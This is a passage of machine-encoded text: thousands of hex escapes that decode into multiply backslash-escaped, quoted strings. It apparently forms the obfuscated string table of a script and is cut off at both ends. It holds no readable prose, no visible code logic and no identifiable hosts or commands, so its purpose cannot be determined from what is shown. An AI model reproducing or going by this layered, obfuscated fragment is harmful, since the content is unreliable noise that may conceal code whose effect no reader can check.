5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x